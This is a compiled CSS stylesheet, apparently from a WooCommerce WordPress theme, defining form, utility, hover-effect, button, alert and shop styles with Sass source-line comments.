/* line 126, ../../../sass/template/_form.scss */
.search-category .btn, .search-category .button {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .search-category .btn, .rtl .search-category .button {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 131, ../../../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 137, ../../../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 146, ../../../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 150, ../../../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 154, ../../../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 160, ../../../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 165, ../../../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* 2. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../../../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../../../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../../../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../../../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../../../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 208, ../../../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../../../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../../../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../../../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../../../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../../../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../../../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../../../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../../../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../../../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../../../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 18px;
}

/* line 72, ../../../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 14px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../../../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../../../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 3. theme effect */
/* line 2, ../../../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../../../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../../../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #dab26d;
}

/* line 22, ../../../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 26, ../../../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 34, ../../../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 41, ../../../sass/template/_theme-effect.scss */
.filter-grayscale, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 43, ../../../sass/template/_theme-effect.scss */
.filter-grayscale:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

/* line 49, ../../../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 51, ../../../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 57, ../../../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 59, ../../../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 69, ../../../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 73, ../../../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 80, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 91, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 94, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 98, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 102, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 111, ../../../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 113, ../../../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../../../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 127, ../../../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 135, ../../../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 137, ../../../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../../../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 151, ../../../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 159, ../../../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 161, ../../../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 175, ../../../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 184, ../../../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 186, ../../../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 196, ../../../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 4. buttons */
/* line 4, ../../../sass/bootstrap/_buttons.scss */
.btn, .button {
  display: inline-block;
  margin-bottom: 0;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  padding: 8px 30px;
  font-size: 13px;
  line-height: 1.8;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 24, ../../../sass/bootstrap/_buttons.scss */
.btn:focus, .button:focus, .btn:active:focus, .button:active:focus, .btn.active:focus, .active.button:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 29, ../../../sass/bootstrap/_buttons.scss */
.btn:hover, .button:hover, .btn:focus, .button:focus {
  color: #dab26d;
  text-decoration: none;
}
/* line 35, ../../../sass/bootstrap/_buttons.scss */
.btn:active, .button:active, .btn.active, .active.button {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 42, ../../../sass/bootstrap/_buttons.scss */
.btn.disabled, .disabled.button, .btn[disabled], [disabled].button, fieldset[disabled] .btn, fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 56, ../../../sass/bootstrap/_buttons.scss */
.btn-default {
  color: #fff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #fff;
  background-color: #d09d44;
  border-color: #ce983c;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #dab26d;
  background-color: #fff;
}

/* line 59, ../../../sass/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #222222;
  border-color: #222222;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #090909;
  border-color: #030303;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #222222;
  border-color: #222222;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #222222;
  background-color: #fff;
}

/* line 63, ../../../sass/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 67, ../../../sass/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #95bfe2;
  border-color: #81b3dd;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #6da7d7;
  border-color: #5196cf;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #95bfe2;
  border-color: #81b3dd;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #95bfe2;
  background-color: #fff;
}

/* line 71, ../../../sass/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #fbc725;
  border-color: #fbc10c;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e9b104;
  border-color: #c69704;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #fbc725;
  border-color: #fbc10c;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #fbc725;
  background-color: #fff;
}

/* line 75, ../../../sass/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #f65b47;
  border-color: #f5452f;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #f43016;
  border-color: #dc230b;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #f65b47;
  border-color: #f5452f;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #f65b47;
  background-color: #fff;
}

/* line 83, ../../../sass/bootstrap/_buttons.scss */
.btn-link {
  color: #222222;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
/* line 89, ../../../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 96, ../../../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 102, ../../../sass/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #3853d8;
  text-decoration: underline;
  background-color: transparent;
}
/* line 110, ../../../sass/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 122, ../../../sass/bootstrap/_buttons.scss */
.btn-lg {
  padding: 15px 35px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 5px;
}

/* line 126, ../../../sass/bootstrap/_buttons.scss */
.btn-sm {
  padding: 12px 28px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 130, ../../../sass/bootstrap/_buttons.scss */
.btn-xs {
  padding: 4px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 138, ../../../sass/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 144, ../../../sass/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 152, ../../../sass/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* 5. alerts */
/* line 9, ../../../sass/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid transparent;
  border-radius: 0px;
}
/* line 16, ../../../sass/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 22, ../../../sass/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 27, ../../../sass/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 31, ../../../sass/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 40, ../../../sass/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 45, ../../../sass/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 57, ../../../sass/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-success .close {
  color: #3c763d;
}

/* line 60, ../../../sass/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-info .close {
  color: #31708f;
}

/* line 63, ../../../sass/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .close {
  color: #8a6d3b;
}

/* line 66, ../../../sass/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}
/* line 14, ../../../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .close {
  color: #a94442;
}

/* 6. woocommerce */
/*-------------------------------------------
    Price
-------------------------------------------*/
/* line 6, ../../../sass/template/_woocommerce.scss */
.woocommerce-message {
  line-height: 36px;
}

/* line 9, ../../../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}

/* line 16, ../../../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  right: 0;
  left: 0;
  margin: auto;
}

/* line 25, ../../../sass/template/_woocommerce.scss */
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

/* line 30, ../../../sass/template/_woocommerce.scss */
.price del {
  margin-right: 3px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .price del {
  margin-left: 3px;
  margin-right: inherit;
}

/* line 34, ../../../sass/template/_woocommerce.scss */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #respond input#submit {
  background: #fff;
  color: #000;
  border: 1px solid #000;
  color: #000;
  padding: 8px 30px;
  line-height: 1.7;
  border-radius: 0px !important;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
}
/* line 48, ../../../sass/template/_woocommerce.scss */
.woocommerce a.button.product_type_grouped, .woocommerce a.button.product_type_variable, .woocommerce button.button.product_type_grouped, .woocommerce button.button.product_type_variable, .woocommerce input.button.product_type_grouped, .woocommerce input.button.product_type_variable,
.woocommerce #respond input#submit.product_type_grouped,
.woocommerce #respond input#submit.product_type_variable {
  padding: 8px 25px;
}
/* line 52, ../../../sass/template/_woocommerce.scss */
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  border-color: #000;
  color: #fff;
  background: #000;
  text-decoration: none;
}

/* line 59, ../../../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
  top: 0;
}

/* line 62, ../../../sass/template/_woocommerce.scss */
.woocommerce table.shop_attributes td p {
  padding: 8px;
}

/* line 65, ../../../sass/template/_woocommerce.scss */
.yith-wcwl-add-to-wishlist .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

/* line 73, ../../../sass/template/_woocommerce.scss */
.yith-wcwl-add-button {
  position: relative;
}

/* line 76, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product .product_title {
  color: #222222;
  font-family: "Montserrat", sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 5px;
}

